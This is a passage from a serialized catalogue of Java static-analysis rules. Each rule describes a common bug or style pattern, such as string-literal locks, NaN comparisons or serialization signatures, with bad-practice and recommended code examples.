MySubClass(); // return a specific type other than the default\n}\n```\n\n## References\n\n- Oracle JDK 11 documentation - [The `readResolve` method](https://docs.oracle.com/en/java/javase/11/docs/specs/serialization/input.html#the-readresolve-method)",[],{"shortcode":52,"title":53,"description":54,"category":16,"severity":55,"tags":1310,"isRecommended":57},[],{"shortcode":1312,"title":1313,"description":1314,"category":20,"severity":55,"tags":1315,"isRecommended":57},"JAVA-E1081","Detected synchronization on string literal","Avoid synchronizing on string literals.\n\n\u003C!--more-->\nThe same object internally represents strings having the same content; JVM does that to reduce memory requirements.\n\nSynchronizing on string literals has the risk of allowing deadlocks to occur. For example, if two different pieces of code synchronize on the same string object, it may be possible to cause a deadlock if they run parallelly.\n\n### Bad Practice\n\n```java\nclass MyClass {\n    private static final String MONITOR = \"common-string\";\n\n    public void doThing() {\n        synchronize(MONITOR) {\n            // ...code that is supposed to run in parallel to the code in `ThirdPartyClass::doAnotherThing`.\n        }\n    }\n}\n\n// Someplace else.\nclass ThirdPartyClass {\n     // Note that the content of this string is same as of `MONITOR`'s.\n    private static final String THIRD_PARTY_MONITOR = \"common-string\";\n\n    public void doAnotherThing() {\n        synchronize(THIRD_PARTY_MONITOR) {\n            // ...code that is supposed to run in parallel to the code in `MyClass::doThing`.\n        }\n    }\n}\n```\n\nThe code inside the methods `MyClass::doThing()` and `ThirdPartyClass::doAnotherThing()` won't run in parallel (even though they are supposed to) because we are essentially synchronizing on\nthe same string object. Depending on the functionalities of these two methods, we might end up causing a deadlock or some other synchronization bug here.\n\n### Recommended\n\n```java\nclass MyClass {\n    private static final Object MY_LOCK = new Object();\n\n    public void doThing() {\n        synchronize(MY_LOCK) {\n            // ...code that is supposed to run in parallel to the code in `ThirdPartyClass::doAnotherThing`.\n        }\n    }\n}\n\n// Someplace else.\nclass ThirdPartyClass {\n    private static final Object THIRD_PARTY_LOCK = new Object();\n\n    public void doAnotherThing() {\n        synchronize(THIRD_PARTY_LOCK) {\n            // ...code that is supposed to run in parallel to the code in `MyClass::doThing`.\n        }\n    }\n}\n```\n## References\n\n- StackOverflow - [Synchronizing on String objects in Java](https://stackoverflow.com/a/134154)\n- [CWE-883](https://cwe.mitre.org/data/definitions/833.html) - Deadlock",[1316],"cwe-883",{"shortcode":1318,"title":1319,"description":1320,"category":16,"severity":55,"tags":1321,"isRecommended":57},"JAVA-W1057","Method can be declared static","Private final methods that do not access instance fields should be declared static.\n\n\u003C!--more-->\nSince the method is private and final, it can't possibly be overridden. Therefore, the only possible definition of the method that exists doesn't access any instance fields.\nSo we can safely declare it as static.\n\n### Bad Practice\n\n```java\npublic class Klass {\n    private final int aField = 10;\n\n    private final void method() {\n        // ...statements that do not access `aField`\n    }\n}\n```\n\n### Recommended\n\nConsider declaring the method static.\n\n```java\npublic class Klass {\n    private final int aField = 10;\n\n    private static final void method() {\n        // ...statements that do not access `aField`\n    }\n}\n```\n\n## References\n- StackOverflow - [Should all methods that do not use instance fields be static?](https://stackoverflow.com/questions/7234807/should-all-methods-that-do-not-use-instance-variables-be-marked-static)",[],{"shortcode":1323,"title":1324,"description":1325,"category":20,"severity":55,"tags":1326,"isRecommended":57},"JAVA-E1093","`TimeZone.getTimeZone` should be passed correct timezone IDs","[`java.util.TimeZone.getTimeZone()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/TimeZone.html#getTimeZone(java.lang.String))\nshould not be passed invalid time zone identifier strings, as this will make it fail silently and return GMT instead.\n\n\u003C!--more-->\n\nJava cannot check for invalid timezones at compile time, so it is up to the developer to ensure that the string provided is actually valid. To avoid accidentally using an invalid time zone, it is recommended to select from a known list of timezone identifiers, such as those provided by the [`ZoneId.getAvailableZoneIds()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/ZoneId.html#getAvailableZoneIds()) method.\n\n### Bad Practice\n\n```java\nTimeZone tz = TimeZone.getTimeZone(\"invalid/timezone\"); // tz is assigned the GMT time zone.\n```\n\n### Recommended\n\nUse a valid timezone string.\n\n```java\nTimeZone tz = TimeZone.getTimeZone(\"America/New_York\");\n```\n\n## References\n\n- Oracle Java 11 Javadocs - [`java.util.TimeZone.getTimeZone()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/TimeZone.html#getTimeZone(java.lang.String))",[],{"shortcode":1328,"title":1329,"description":1330,"category":20,"severity":55,"tags":1331,"isRecommended":57},"JAVA-E1096","`Iterable\u003CPath>` is errorprone and should be replaced with `Collection\u003CPath>`","Avoid using `Iterable\u003CPath>` to represent collections of `Path`s.\n\n\u003C!--more-->\n\n[`java.nio.file.Path`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/nio/file/Path.html) implements `Iterable` in and of itself, which allows paths to be treated as lists of path components. To avoid confusing a single `Path` object for a `List` (or whatever other data structure) of `Path`s, use `Collection` or a similar generic type instead.\n\n### Bad Practice\n\nIn the example below, the for loop may iterate over `paths` as if it were a list of paths, but it is actually a single path split into its components.\n\n```java\nIterable\u003CPath> paths = Path.of(\"some/path\");\n\n// !!! this works!\nfor (Path toFile : paths) {\n    // ...\n}\n```\n\n### Recommended\n\nTo avoid accidentally allowing the usage of a single `Path` value where many are expected, you can use `Collection` classes, such as `List`, `Set`, or even `Collection` itself.\n\n```java\nCollection\u003CPath> = List.of(Path.of(\"path/a\"), Path.of(\"path/b\"));\n\nfor (Path path : paths) {\n    // ...\n}\n```\n\n## References\n\n- Oracle Java 11 Javadocs - [`java.nio.file.Path`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/nio/file/Path.html)",[],{"shortcode":1333,"title":1334,"description":1335,"category":16,"severity":55,"tags":1336,"isRecommended":57},"JAVA-W1063","Use of `@Nonnull`, `@CheckForNull`, or `@Nullable` detected on primitive declaration","Primitive types can't be `null`. Marking primitive parameters, return values, or fields with `CheckForNull`, `Nullable`,\nor `NonNull` is useless and only adds confusion. These annotations should be removed to improve readability of code.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass Example {\n    @Nullable private int field = 10;\n\n    @CheckForNull\n    public int method(@NonNull int param) {\n        // ...some code\n    }\n}\n```\n\n### Recommended\n\nRemove these annotations from primitive declarations.\n\n```java\nclass Example {\n    private int field = 10;\n\n    public int method(int param) {\n        // ...some code\n    }\n}\n}\n```\n\n## References\n- StackOverflow - [Why can't primitive data types be \"null\" in Java?](https://stackoverflow.com/questions/11047276/why-cant-primitive-data-types-be-null-in-java)\n- Javadoc.io - Google JSR305 - [`@Nonnull`](https://www.javadoc.io/static/com.google.code.findbugs/jsr305/3.0.2/javax/annotation/class-use/Nonnull.html)\n- Javadoc.io - Google JSR305 - [`@CheckForNull`](https://www.javadoc.io/doc/com.google.code.findbugs/jsr305/latest/javax/annotation/CheckForNull.html)\n- Javadoc.io - Jetbrains Annotations - [`@Nullable`](https://javadoc.io/doc/org.jetbrains/annotations/20.1.0/org/jetbrains/annotations/Nullable.html)",[],{"shortcode":1338,"title":1339,"description":1340,"category":20,"severity":55,"tags":1341,"isRecommended":57},"JAVA-E1044","Do not call hashCode directly on an array class","Calling `T[].hashCode()` (where `T` is some class) will not take into account the contents of the array.\n\nUse the [`Arrays.hashCode(Object[])`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#hashCode(java.lang.Object%5B%5D)) static method to calculate an array's hash code instead.\n\n\u003C!--more-->\n\nAny array type inherits the default `equals()` and `hashCode()` implementations from `Object`. By default, object equality works by comparing reference addresses (like `a == b`), and an object's hash code can also similarly depend on its address (The JVM specification leaves this at the discretion of the implementation). Make sure this is the behavior you actually want.\n\n### Bad Practice\n\n```java\n\nString[] names = ...;\n\nint namesHash = names.hashCode(); // Bad.\n\n```\n\n### Recommended\n\n```java\nint namesHash = Arrays.hashCode(names);\n```\n\n## Exceptions\n\nIf you actually intend to use the default `hashCode` implementation of arrays, you may safely ignore this issue.\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.lang.Object.hashCode()`](https://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#hashCode%28%29)\n- Oracle Java 11 JavaDocs - [`java.util.Arrays.hashCode()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#hashCode(java.lang.Object%5B%5D))",[],{"shortcode":1343,"title":1344,"description":1345,"category":20,"severity":55,"tags":1346,"isRecommended":57},"JAVA-E1089","String.indexOf's arguments should not be reversed","When searching for a character in a string\nusing [`String.indexOf()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/String.html#indexOf(int,int)),\none should be careful to not mix up the order of its arguments.\n\n\u003C!--more-->\n\nOne of the overloads of `indexOf()` takes two arguments; the first is the character to search for and the second is the\nindex to start searching from. Both these parameters are integers, and this opens up new avenues for confusion due to\n[type promotion rules](https://docs.oracle.com/javase/specs/jls/se7/html/jls-5.html).\n\n## Bad Practice\n\n```java\nString s = \"Hello, World!\";\n\nint index = s.indexOf(7, 'o'); // This is the wrong order!\n```\n\nIn the example above, the arguments are passed in the wrong order. The first argument should be the character to search\nfor, and the second should be the starting index to begin the search from. Here, however, the first argument is\nan integer, and the second argument is a character.\n\nDue to type promotion, narrower types such as `char` will be converted automatically if a wider type (like `int`) was\nexpected. In this case, the method will return the index of the character\nrepresented by the integer value 7, rather than the index of the 'o' character.\n\n## Recommended\n\nSwitch the arguments around.\n\n```java\nint index = s.indexOf('o', 7);\n```",[],{"shortcode":1348,"title":1349,"description":1350,"category":16,"severity":55,"tags":1351,"isRecommended":57},"JAVA-W1075","Abstract or default method annotated with `@Inject`","Abstract or default methods should not be annotated with `@Inject`.\n\n\u003C!--more-->\nAs per the JSR-330 specification, `@Inject` shouldn't be applied to abstract and default methods.\nWhen marking an abstract method as `@Inject`able, the programmer believes that all the methods that\ninherit from it will be injectable. This is not the case at all; a method that only inhertis from\nan `@Inject` method but isn't itself marked as `@Inject` will not be injected. So is the case with\ndefault methods defined in interfaces. For this reason, it is advised that you only use the `@Inject`\nannotation on concrete methods.\n\n### Bad Practice\n\n```java\nimport javax.inject.Inject;\n\nabstract public class Klass {\n    @Inject\n    public abstract int doStuff();\n}\n```\n\nor in `default` methods:\n\n```java\nimport javax.inject.Inject;\n\npublic interface IFace {\n    @Inject\n    default public int doStuff() {\n        //..default implementation here\n    }\n}\n```\n\n### Recommended\n\nRemove `@Inject` from abstract and default methods. Instead, apply them only on concrete implementations.\n\n```java\nimport javax.inject.Inject;\n\nabstract public class Klass {\n    public abstract int doStuff();\n}\n\n// Somewhere else in the codebase.\npublic class ConcreteKlass extends Klass {\n    @Inject\n    @Override\n    public int doStuff() {\n        // Implementation follows.\n    }\n}\n```\n\n## References\n- JSR-330 Dependency Injection Standard - [@Inject Documentation](https://github.com/javax-inject/javax-inject/blob/master/src/javax/inject/Inject.java)",[],{"shortcode":1353,"title":1354,"description":1355,"category":20,"severity":55,"tags":1356,"isRecommended":57},"JAVA-E1042","`serialVersionUID` should be correctly declared","The `serialVersionUID` field must be declared as `\u003Caccess modifier> static final long serialVersionUID`. Not declaring it as such will prevent Java from processing it.\n\n\u003C!--more-->\n\nThe `serialVersionUID` field has significance when using Java's native serialization API. When declared on a `Serializable` class, it will be used by Java as a tool to verify proper serialization and deserialization. If it is declared incorrectly, Java will instead opt to generate a `serialVersionUID` automatically based on the contents of the class.\n\nSuch automatic generation can be problematic for certain scenarios. For example, compiling the source with different JDKs may yield different values of `serialVersionUID` for the same class. If the UID of the serialized data does not match the UID as present in the class loaded in the JVM, an [`InvalidClassException`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/io/InvalidClassException.html) will be thrown.\n\n### Bad Practice\n\n```java\npublic static int serialVersionUID = 3; // Wrong.\n\n```\n\n### Recommended\n\nDeclare `serialVersionUID` with this specific signature (only the visibility and the value of the field may be changed).\n\n```java\npublic static final long serialVersionUID = 3L; // Correct.\n```\n\n## References\n\n- StackOverflow - [What is a `serialVersionUID` and why should I use it?](https://stackoverflow.com/questions/285793/what-is-a-serialversionuid-and-why-should-i-use-it)\n- Oracle Java 11 JavaDocs - [`java.io.Serializable`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/io/Serializable.html)",[],{"shortcode":1358,"title":1359,"description":1360,"category":16,"severity":55,"tags":1361,"isRecommended":57},"JAVA-W1070","Constructor must not be marked with nullable annotations","Nullable annotations such as `@Nullable` and `@CheckForNull` on constructors is an antipattern.\n\n\u003C!--more-->\nIn Java, constructors always return an instance of the class in which they are defined. Explicitly returning `null`\nfrom a constructor raises a compile-time error. In Java, it is impossible for a constructor to return `null`. Therefore,\nannotations such as `@Nullable` and `@CheckForNull` which are typically used to reflect that a method may return `null`,\nshould be removed from constructors.\n\n### Bad Practice\n\n```java\npublic class Klass {\n    @Nullable\n    public Klass() {\n        // ...\n    }\n}\n```\n\n### Recommended\n\nConsider removing `@Nullable` and `@CheckForNull` from constructors.\n```java\npublic class Klass {\n    public Klass() {\n        // ...\n    }\n}\n\n## References\n- StackOverflow - [Can constructors return a null object?](https://stackoverflow.com/questions/11103444/can-constructor-return-a-null-object)",[],{"shortcode":1363,"title":1364,"description":1365,"category":20,"severity":55,"tags":1366,"isRecommended":57},"JAVA-A1068","Switch case without appropriate control flow break","This switch case does not terminate in a `break` or other such control flow statement. This can result in accidental switch case fallthrough, unintentionally executing code.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nswitch (something) {\n    case 1: {\n        // Do something...\n        // No break statement...\n    case 2:\n        // do something else...\n        break;\n    default:\n        // Default behavior.\n}\n```\n\n### Recommended\n\nAdd a break statement at the end of each case unless the fallthrough behavior is intentional.\n\n```java\nswitch (something) {\n    case 1: {\n        // Do something...\n        break;\n    case 2:\n        // do something else...\n        break;\n    default:\n        // Default behavior.\n}\n```\n\n## Exceptions\n\nThis issue can be safely ignored if the fallthrough behavior was intentional.",[],{"shortcode":1368,"title":1369,"description":1370,"category":20,"severity":55,"tags":1371,"isRecommended":57},"JAVA-W1064","Redundant boolean literal","Boolean literals should not be used redundantly within expressions.\n\n\u003C!--more-->\nAn entity that may evaluate to true or false can directly be used in an expression where a boolean value is expected.\nBoolean literals are almost never necessary in any expression.\n\n### Bad Practice\n\n```java\npublic void method() {\n    if (returnsBoolean() == true) { //.. }\n    if (boolVar || false) { // .. }\n    if (boolVar && true) { // .. }\n}\n```\n\n### Recommended\n\nConsider removing the redundant literals.\n\n```java\npublic void method() {\n    if (returnsBoolean()) { //.. }\n    if (boolVar) { // .. }\n    if (boolVar) { // .. }\n}\n```",[],{"shortcode":1373,"title":1374,"description":1375,"category":43,"severity":55,"tags":1376,"isRecommended":57},"JAVA-C1003","Multiple variables declared on the same line","Multiple variables (or fields) should not be declared on the same line.\n\n\u003C!--more-->\n\nDeclaring more than one variables (or fields) on the same line makes the code harder to read.\nThings might get more confusing if some of those variables are initiliazed and some of them are not.\n\n### Bad Practice\n\n```java\n\nclass Klass {\n    private int a, b = 20;\n\n    private void method() {\n        double d1, d2 = 3.5, d3;\n        // ... rest of the code\n    }\n}\n```\n\n### Recommended\n\nConsider declaring one variable per line.\n\n```java\n\nclass Klass {\n    private int a;\n    private int b = 20;\n\n    private void method() {\n        double d1;\n        double d2 = 3.5;\n        double d3;\n        // ... rest of the code\n    }\n}\n```\n\n## References\n - StackOverflow - [Why do you not declare several variables of the same type on the same line?](https://stackoverflow.com/questions/100633/why-do-you-not-declare-several-variables-of-the-same-type-on-the-same-line)",[],{"shortcode":1378,"title":1379,"description":1380,"category":20,"severity":55,"tags":1381,"isRecommended":57},"JAVA-E1045","Loop conditions should be true at least once","This loop's condition is never true, meaning it will never execute (or, for a `do` loop, only execute once). Check the condition and rectify it if there are mistakes. If used to disable the code, consider commenting the code out, or removing the loop entirely.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nwhile (false) {\n    // Will not execute...\n}\n\n// ...\n\nint a = 2;\n\n// this loop will never start...\nwhile (a \u003C 0) {\n    // ...\n    a += 2;\n}\n```\n\n### Recommended\n\nRemove the code or fix the loop.\n\n```java\nint a = 2;\n\n// The loop condition is now fixed.\nwhile (a \u003C 20) {\n    // ...\n    a += 2;\n}\n```",[],{"shortcode":1383,"title":1384,"description":1385,"category":43,"severity":55,"tags":1386,"isRecommended":57},"JAVA-C1001","Type names must begin with an uppercase letter","Java naming conventions must be followed for all type names.\n\n\u003C!--more-->\n\nAs per the conventions, all type (class, enum, interface) names in Java must begin with an uppercase letter.\nNot following this convention would make it harder to search for such type declarations in large source files.\n\n### Bad Practice\n\nAvoid typenames that start with a lowercase letter.\n\n```java\nclass klass {\n    //..rest of the code\n}\n```\n\n### Recommended\n\nConsider following the conventions when naming your types.\n\n```java\n\nclass Klass {\n    //..rest of the code\n}\n```\n\n## References\n - Oracle - [Java naming conventions](https://www.oracle.com/java/technologies/javase/codeconventions-namingconventions.html)",[],{"shortcode":1388,"title":1389,"description":1390,"category":43,"severity":55,"tags":1391,"isRecommended":57},"JAVA-C1002","Wrong argument order in test assertions","Argument ordering conventions must be followed for assertions in their respectice libraries.\n\n\u003C!--more-->\n\nJUnit assertion methods such as `assertEquals` expect the first argument to be the expected value and second to be the actual value.\nOn the other hand, AssertJ works in reverse. Methods such as `assertThat()` must be passed the actual value first, and the expected value is passed in the subsequent chained call to `isEqualTo()`, `isGreaterThan()`\nor a similar combinator method.\n\nAs far as test execution goes, the order of arguments does not matter; test results will not vary just because arguments are passed in the wrong order. But, changing the order can cause problems when reading test reports or test output (IntelliJ allows you to see a diff between expected and actual results, for example) leading to weird behavior. In general, it is a good practice to follow the conventions set by a particular test framework.\n\n### Bad Practice\n\nAvoid passing arguments to test methods in arbitrary order.\n\n```java\n\nclass MyTest {\n    @Test\n    void test() {\n        org.junit.Assert.assertEquals(value, 10);\n        org.assertj.core.api.Assertions.assertThat(10).isEqualTo(value);\n    }\n}\n```\n\n### Recommended\n\nInstead, consider following the conventions set by the test framework that you are using.\n\n```java\n\nclass MyTest {\n    @Test\n    void test() {\n        org.junit.Assert.assertEquals(10, value);\n        org.assertj.core.api.Assertions.assertThat(value).isEqualTo(10);\n    }\n}\n```\n\n## References\n - StackOverflow - [JUnit `assertEquals` argument order](https://stackoverflow.com/questions/16267660/assert-assertequals-junit-parameters-order)\n - Vogella - [Testing with AssertJ](https://www.vogella.com/tutorials/AssertJ/article.html)",[],{"shortcode":1393,"title":1394,"description":1395,"category":20,"severity":55,"tags":1396,"isRecommended":57},"JAVA-E1031","`Double`/`Float` comparison with `NaN` will always return `false`","Avoid comparing floating point values to `Float.NaN` or `Double.NaN`, as such comparisons will always return `false`.\n\n\u003C!--more-->\n\nThis occurs due to the special semantics of `NaN`; it is equal to nothing, not even itself[.](https://pbs.twimg.com/media/BtgKyZOCcAAA_ED?format=jpg&name=900x900)\n\nThe [Java Language Specification](https://docs.oracle.com/javase/specs/jls/se11/html/jls-4.html#jls-4.2.3) states the following on the subject:\n\n> The equality operator `==` returns `false` if either operand is `NaN`.\n\n### Bad Practice\n\n```java\nif (x == Double.NaN) { ... } // This condition will always fail.\n\nif (y == Float.NaN) { ... } // This will also fail.\n\nassertEquals(Double.NaN, Double.NaN); // Fails: NaN != NaN\n```\n\n### Recommended\n\nUse the `isNaN()` method to check if a floating point value is `NaN` instead of comparing the value with `NaN`. `isNaN()` is available as both a static method and as an instance method.\n\n```java\nif (Double.isNaN(x) || x.isNaN()) { ... }\n\n// Alternatively for floats:\nif (Float.isNaN(x) || x.isNaN()) { ... }\n```\n\n## References\n\n- StackOverflow - [Why is `Double.NaN` not equal to itself?](https://stackoverflow.com/questions/8819738/why-does-double-nan-double-nan-return-false)\n- Java 11 Language Specification - [Floating-Point Types, Formats and Values](https://docs.oracle.com/javase/specs/jls/se11/html/jls-4.html#jls-4.2.3)\n- Java 8 Standard Library Javadocs - [`Double.isNaN()`](https://docs.oracle.com/javase/8/docs/api/java/lang/Double.html#isNaN--)\n- SpotBugs - [FE\\_TEST\\_IF\\_EQUAL\\_TO\\_NOT\\_A\\_NUMBER](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#fe-doomed-test-for-equality-to-nan-fe-test-if-equal-to-not-a-number)",[],{"shortcode":1398,"title":1399,"description":1400,"category":20,"severity":55,"tags":1401,"isRecommended":57},"JAVA-E1033","Custom serialization method is declared with an incorrect signature","This class declares one or more custom serialization methods but these methods do not match the signatures expected by Java's serialization API.\n\nChange the signature(s) to match the expected type.\n\n\u003C!--more-->\n\nJava expects the signatures of the `readObject`, `readObjectNoData` and `writeObject` methods to exactly match certain signatures, as codified in the specification for the [`Serializable` API](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/io/Serializable.html):\n\nClasses that require special handling during the serialization and deserialization process must implement special methods with these exact signatures:\n\n```java\nprivate void writeObject(java.io.ObjectOutputStream out) throws IOException;\n\nprivate void readObject(java.io.ObjectInputStream in) throws IOException, ClassNotFoundException;\n\nprivate void readObjectNoData() throws ObjectStreamException;\n```\n\nIf these methods are not declared with the correct signatures, Java will perform serialization without the expected custom behavior.\n\nThe reason serialization works like this is because the custom serialization behavior of a class only applies to the fields declared in that class, and cannot be shared with its descendants. Thus, custom serialization methods are private. Descendants of the class are likewise expected to privately implement extra logic as required to serialize and deserialize data for their own declared fields.\n\n### Bad Practice\n\n```java\n    // readObjectNoData should return void!\n    private int readObjectNoData() throws ObjectStreamException {\n        // ...\n    }\n\n    // readObject should not be public!\n    public void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {\n        // ...\n    }\n\n    // writeObject should not throw ClassNotFoundException!\n    private void writeObject(ObjectOutputStream object) throws ClassNotFoundException {\n        // ...\n    }\n```\n\n### Recommended\n\nSpecify the method signatures for these methods as expected by Java.\n\n## References\n\n- Oracle Java 11 JavaDocs - [java.io.Serializable](https://www.oracle.com/technical-resources/articles/java/serializationapi.html)\n- Oracle - [Discover the secrets of the Java Serializable API](https://www.oracle.com/technical-resources/articles/java/serializationapi.html)",[],{"shortcode":1403,"title":1404,"description":1405,"category":20,"severity":55,"tags":1406,"isRecommended":57},"JAVA-E1034","Serializable class with non-serializable superclass and no default constructor detected","This serializable class has a non-serializable superclass that does not declare a default constructor. Deserializing such a class will fail with an [`InvalidClassException`](https://docs.oracle.com/javase/8/docs/api/java/io/InvalidClassException.html) because Java will not be able to instantiate it.\n\n\u003C!--more-->\n\nJava's `Serializable` interface enforces specific requirements on serializable classes that extend a non-serializable class:\n\n> To allow subtypes of non-serializable classes to be serialized, the subtype may assume responsibility for saving and restoring the state of the supertype's public, protected, and (if accessible) package fields. The subtype may assume this responsibility only if the class it extends has an accessible no-arg constructor to initialize the class's state. It is an error to declare a class `Serializable` if this is not the case. The error will be detected at runtime.\n\nPut simply, given the following conditions:\n\n1. The class implements `Serializable`.\n2. The class extends a non-serializable class.\n3. The superclass does not define a no-argument (default) constructor.\n\nJava will throw an `InvalidClassException` when attempting to deserialize an instance of the class.\n\n### Bad Practice\n\n```java\nclass SuperClass {\n    int x;\n    public SuperClass(int a) {\n        x = a;\n    }\n}\n\n// Java will fail to deserialize this class.\nclass SubClass extends SuperClass implements Serializable {\n    // ...\n}\n```\n\n### Recommended\n\n```java\nclass SuperClass {\n    int x;\n    public SuperClass(int a) {\n        x = a;\n    }\n\n    public SuperClass() {\n        x = 0;\n    }\n}\n\nclass SubClass extends SuperClass implements Serializable {\n    // ...\n}\n```\n\n## References\n\n- Oracle Java 11 JavaDocs - [java.io.Serializable](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/io/Serializable.html)",[],{"shortcode":1408,"title":1409,"description":1410,"category":20,"severity":55,"tags":1411,"isRecommended":57},"JAVA-E1036","Wrong argument type for Collection remove method","Arguments to collection `remove*` methods must be of the same type as the collection itself.\n\n\u003C!--more-->\n\nThough `Collection` is parameterised on the type of the contained values, [`Collection.remove()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Collection.html#remove(java.lang.Object)) is not; it accepts a parameter of type `Object` instead. This means any value can be passed to a collection's `remove()` method, regardless of whether the value's type matches the collection's type.\n\nThis is also exacerbated for lists that store integers; `List` has both an `Object` and an `int` overload for `remove()` that are easy to confuse.\n\n### Bad Practice\n\n```java\nList\u003CInteger> ints = Arrays.asList(3);\n\nints.remove(\"3\"); // this will fail silently!\n```\n\n### Recommended\n\nEnsure that the type of the value passed to `remove()` is the same as the collection's type.\n\n```java\nints.remove((Object)3);\n```\n\n## References\n- Oracle Java 11 JavaDocs - [`java.util.Collection`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Collection.html)",[],{"shortcode":1413,"title":1414,"description":1415,"category":20,"severity":55,"tags":1416,"isRecommended":57},"JAVA-E1037","Collection type is unsafely downcast to a concrete class","Attempting to cast a value held in an abstract collection type to a concrete type (casting `java.util.List` to `java.util.LinkedList` for example) may fail with a `ClassCastException`.\n\nAvoid performing such casts, and instead consider using a more proper abstraction.\n\n\u003C!--more-->\n\nDo not assume the type of a collection as this means only one particular implementation will ultimately be usable.\n\nIf such casts are required, it may be a sign that your API needs to be restructured.\n\n### Bad Practice\n\nHere, `names` is stored in a `List` variable, but is used in a way more similar to a queue.\n```java\nList\u003CString> names = getNames();\nLinkedList\u003CString> nameQueue = (LinkedList\u003CString>)names;\n\nString nextName = nameQueue.poll(); // poll is defined on LinkedList, and pops the first elements off.\n```\n\n### Recommended\n\nUse the correct abstraction for the job. With regards to the example above, [`java.util.Queue`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Queue.html) is one of the interfaces `LinkedList` implements, and defines the `poll` method. Thus, to directly take advantage of it, you could use a `Queue` to store the returned value of `getNames()`:\n\n```java\nQueue\u003CString> namesQueue = getNames();\n\nString nextName = nameQueue.poll(); // poll is declared within the Queue interface.\n```\n\n## Exceptions\n\nThis issue will not be reported when an `instanceof` check for the variable's type is detected before a vulnerable type cast.\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.util.Collection`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Collection.html)\n- [CWE-485](https://cwe.mitre.org/data/definitions/485.html) - Encapsulation",[],{"shortcode":1418,"title":1419,"description":1420,"category":20,"severity":55,"tags":1421,"isRecommended":57},"JAVA-E1039","Annotation check will always return false","Using [`AnnotatedElement.isAnnotationPresent()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/reflect/AnnotatedElement.html#isAnnotationPresent(java.lang.Class)) to check for an annotation whose retention policy is anything but [`RetentionPolicy.RUNTIME`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/annotation/RetentionPolicy.html#RUNTIME) will always evaluate to `false`.\n\nIf you can, change the retention policy of the offending annotation to runtime. Otherwise, consider using a different approach to check for such information.\n\n\u003C!--more-->\n\nIf an annotation's retention policy is not explicitly set to be `RetentionPolicy.RUNTIME`, it will not be visible at runtime through reflection.\n\n### Bad Practice\n\n```java\n@Retention(RetentionPolicy.SOURCE)\n@interface Bad {\n    // ...\n}\n\n// The default retention policy is RetentionPolicy.CLASS.\n@interface AlsoBad {}\n\n// ... elsewhere ...\n\nclass SomeClass {\n    @Bad\n    public void someMethod() {\n        // ...\n    }\n}\n\n// ... elsewhere ...\n\nMethod someMethod = SomeClass.class.getMethod(\"someMethod\");\n\n// This check will always fail!\nif (someMethod.isAnnotationPresent(\"Bad\") || someMethod.isAnnotationPresent(\"AlsoBad\")) {\n    // ...\n}\n```\n\n### Recommended\n\nIf possible, set the retention policy of the offending annotation to `RetentionPolicy.RUNTIME`. Otherwise, consider using a different method to check for the condition represented by the annotation.\n\n```java\n@Retention(RetentionPolicy.RUNTIME)\n@interface Good {}\n```\n\n## References\n- Oracle Java 11 JavaDocs - [`java.lang.annotation.Retention`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/annotation/Retention.html)\n- Oracle Java 11 JavaDocs - [`java.lang.reflect.AnnotatedElement.isAnnotationPresent()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/reflect/AnnotatedElement.html#isAnnotationPresent(java.lang.Class))",[],{"shortcode":1423,"title":1424,"description":1425,"category":20,"severity":55,"tags":1426,"isRecommended":57},"JAVA-E1041","Interface is unimplementable","This interface cannot be implemented because it declares one or more methods that clash with the names of methods defined in `java.lang.Object`.\n\nRename the methods that clash with `Object`'s declared methods so that there are no more conflicts.\n\n\u003C!--more-->\n\nThe methods defined in `Object` have certain specific properties:\n* Attempting to redeclare `Object`'s `final` methods in a class or interface with the same name and formal parameters will always fail with a compilation error.\n* Public overridable methods of `Object` (such as `toString()`) will similarly not allow overloads that have the same argument types but different return types.\n* Protected methods, such as `clone()` may be defined with a different return type in an interface without incident, but cannot ever be implemented, because the declarations present in both the interface and within `Object` would clash.\n\nThe third point in particular is not immediately apparent. But when a class attempts to inherit from an affected interface, `javac` will raise a compile error.\n\n### Bad Practice\n\n```java\ninterface SomeInterface {\n\n    int toString(); // This is a compile error.\n\n    void wait(); // wait is final in object, it cannot be overridden.\n\n    String clone(); // clone is protected in Object and will clash when this interface is implemented.\n}\n\nclass SomeClass implements SomeInterface {\n\n\n    @Override\n    String clone() { // This method's signature will clash with the one defined in Object.\n        return \"\";\n    }\n}\n```\n\n### Recommended\n\nGive the offending method(s) a different name to avoid clashes with `Object`'s members.\n\n## References",[],{"shortcode":1428,"title":1429,"description":1430,"category":20,"severity":55,"tags":1431,"isRecommended":57},"JAVA-E1069","Enum fields should not be mutable","Avoid declaring public, non-final fields within enums.\n\n\u003C!--more-->\n\nEnums are special classes in Java. When one declares the variants of an enum, they are actually declaring singleton instances of that enum.\n\nThe reason one cannot create new instances of an enum is that only the set of instances representing each variant of that enum are allowed to exist at any point.\n\n### Bad Practice\n\nConsider the following enum:\n\n```java\nenum SomeEnum {\n    A(\"222\"),\n    B(\"5555\"),\n    C(\"54465\");\n\n    public String 